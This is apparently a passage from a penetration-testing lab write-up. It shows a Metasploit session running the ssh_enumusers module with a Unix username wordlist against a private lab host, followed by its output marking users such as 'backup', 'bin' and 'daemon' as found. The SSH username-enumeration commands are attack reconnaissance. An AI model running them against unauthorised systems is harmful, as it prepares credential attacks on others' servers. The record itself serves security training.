 msf5 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /opt/metasploit-framework/data/wordlists/unix_users.txt
USER_FILE => /opt/metasploit-framework/data/wordlists/unix_users.txt
msf5 auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.56.4:22 - SSH - Using malformed packet technique
[*] 192.168.56.4:22 - SSH - Starting scan
[-] 192.168.56.4:22 - SSH - User '4Dgifts' not found
[-] 192.168.56.4:22 - SSH - User 'abrt' not found
[-] 192.168.56.4:22 - SSH - User 'adm' not found
[-] 192.168.56.4:22 - SSH - User 'admin' not found
[-] 192.168.56.4:22 - SSH - User 'administrator' not found
[-] 192.168.56.4:22 - SSH - User 'anon' not found
[-] 192.168.56.4:22 - SSH - User '_apt' not found
[-] 192.168.56.4:22 - SSH - User 'arpwatch' not found
[-] 192.168.56.4:22 - SSH - User 'auditor' not found
[-] 192.168.56.4:22 - SSH - User 'avahi' not found
[-] 192.168.56.4:22 - SSH - User 'avahi-autoipd' not found
[+] 192.168.56.4:22 - SSH - User 'backup' found
[-] 192.168.56.4:22 - SSH - User 'bbs' not found
[-] 192.168.56.4:22 - SSH - User 'beef-xss' not found
[+] 192.168.56.4:22 - SSH - User 'bin' found
[-] 192.168.56.4:22 - SSH - User 'bitnami' not found
[-] 192.168.56.4:22 - SSH - User 'checkfs' not found
[-] 192.168.56.4:22 - SSH - User 'checkfsys' not found
[-] 192.168.56.4:22 - SSH - User 'checksys' not found
[-] 192.168.56.4:22 - SSH - User 'chronos' not found
[-] 192.168.56.4:22 - SSH - User 'chrony' not found
[-] 192.168.56.4:22 - SSH - User 'cmwlogin' not found
[-] 192.168.56.4:22 - SSH - User 'cockpit-ws' not found
[-] 192.168.56.4:22 - SSH - User 'colord' not found
[-] 192.168.56.4:22 - SSH - User 'couchdb' not found
[-] 192.168.56.4:22 - SSH - User 'cups-pk-helper' not found
[+] 192.168.56.4:22 - SSH - User 'daemon' found
[-] 192.168.56.4:22 - SSH - User 'dbadmin' not found